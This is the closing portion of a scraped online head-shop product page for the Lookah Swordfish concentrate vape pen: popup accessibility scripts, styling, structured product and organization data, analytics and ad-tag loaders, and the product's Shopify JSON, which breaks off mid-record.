        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen",
	"url": "https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen",
	"name": "Lookah Swordfish Concentrate Vape Pen",
	"image": ["https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_1024x.jpg?v=1653980358","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe_1024x.jpg?v=1665371796","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d_1024x.jpg?v=1665371796","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807_1024x.jpg?v=1665371796","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e_1024x.jpg?v=1665371796","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92_1024x.jpg?v=1665371796","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed_1024x.jpg?v=1665371796","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033_1024x.jpg?v=1665371804","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9_1024x.jpg?v=1665371804","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3_1024x.jpg?v=1665371804","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647_1024x.jpg?v=1653980358","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316_1024x.jpg?v=1653980261","https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9_1024x.jpg?v=1653980279",
"https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590618805.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590651573.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590684341.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590717109.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590749877.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590782645.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen_41968590815413.jpg","https://warely.io/smokecartel/banners/lookah-swordfish-concentrate-vape-pen.jpg"],
	"description": "Dabbing wax while on the go can be tricky if you're not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.\nLike other Lookah products the Swordfish Concentrate Vape Pen has a sea creature- inspired name to pay homage to the ocean's beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. \nThe Swordfish is powered by a 950mAh battery with 3 voltage settings so you can dial in your ideal vaping experience. The unit's hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.\nUsing the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you're good to go. Then simply turn the device on wherein it will start a preheat function that's indicated by the unit's external lights. \nOnce preheated, it's time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. \nLookah designed the Swordfish to make it as convenient as possible to use. For example, when it's time to charge the battery, that goes fast thanks to the unit's type C-USB fast charging capability. Plus, the vape's 710 threading allows you to use the pen with any atomizer with a 710 interface. If you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you're out and about.  Its compact size makes it travel friendly and discreet to use.\nThis impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. In the box: \n\n1x Swordfish vape pen\n2x Quartz dish coil-less atomizers\n1x Dab Tool\n1x Type-C USB charge cable\n1x User manual\n",
	"brand": {
		"@type": "Thing",
		"name": "Lookah"
	},
	"sku": "V683BK",
	"gtin13": "7199370903733",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "69.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "50.30",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Vaporizers",
            "item": "https://www.smokecartel.com/collections/vaporizers"
          },{
          "@type": "ListItem",
          "position": 3,
          "name": "Lookah Swordfish Concentrate Vape Pen",
          "item": "https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen.js
body_size: 2733
content:
{"id":7199370903733,"title":"Lookah Swordfish Concentrate Vape Pen","handle":"lookah-swordfish-concentrate-vape-pen","description":"\u003cp\u003eDabbing wax while on the go can be tricky if you're not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.\u003c\/p\u003e\n\u003cp\u003eLike other Lookah products the \u003cstrong\u003eSwordfish Concentrate Vape Pen\u003c\/strong\u003e has a sea creature- inspired name to pay homage to the ocean's beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. \u003c\/p\u003e\n\u003cp\u003eThe Swordfish is powered by a \u003cspan style=\"text-decoration: underline;\"\u003e950mAh battery\u003c\/span\u003e with 3 voltage settings so you can dial in your ideal vaping experience. The unit's hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.\u003c\/p\u003e\n\u003cp\u003eUsing the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you're good to go. Then simply turn the device on wherein it will start a preheat function that's indicated by the unit's external lights. \u003c\/p\u003e\n\u003cp\u003eOnce preheated, it's time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. \u003c\/p\u003e\n\u003cp\u003eLookah designed the Swordfish to make it as convenient as possible to use. For example, when it's time to charge the battery, that goes fast thanks to the unit's \u003cspan style=\"text-decoration: underline;\"\u003etype C-USB fast charging capability\u003c\/span\u003e. Plus, the vape's 710 threading allows you to use the pen with any atomizer with a 710 interface. \u003cbr\u003e\u003cbr\u003eIf you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you're out and about.  Its compact size makes it travel friendly and discreet to use.\u003c\/p\u003e\n\u003cp\u003eThis impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. \u003cbr\u003e\u003cbr\u003e\u003cb\u003e\u003cu\u003eIn the box: \u003c\/u\u003e\u003c\/b\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x Swordfish\u003cb\u003e \u003c\/b\u003evape pen\u003c\/li\u003e\n\u003cli\u003e2x Quartz dish coil-less atomizers\u003c\/li\u003e\n\u003cli\u003e1x Dab Tool\u003c\/li\u003e\n\u003cli\u003e1x Type-C USB charge cable\u003c\/li\u003e\n\u003cli\u003e1x User manual\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-08-22T16:40:36-04:00","created_at":"2022-03-22T10:56:46-04:00","vendor":"Lookah","type":"Vaporizer","tags":["2025","710 Threaded Interface","Auto Off Function","Dab Tool Storage","datapoint:4.5 Inches|Tall","Fits in Backpack or Bag","Made for Waxy Concentrates","Magnetic Clamshell Bracket","PACT Vape","Perfect for Travel","Quartz Dish Coil-Less Atomizers","Streamlined Design","Type-C Charging","Vaporizer","Variable Voltage"],"price":6999,"price_min":6999,"price_max":6999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41968590618805,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"V683BK","requires_shipping":true,"taxable":true,"featured_image":{"id":33127083180213,"product_id":7199370903733,"position":2,"created_at":"2022-03-28T19:00:47-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":625,"height":951,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","variant_ids":[41968590618805]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Black","public_title":"Black","options":["Black"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590651573,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"V683BL","requires_shipping":true,"taxable":true,"featured_image":{"id":33125229789365,"product_id":7199370903733,"position":4,"created_at":"2022-03-28T13:05:23-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":629,"height":957,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","variant_ids":[41968590651573]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - 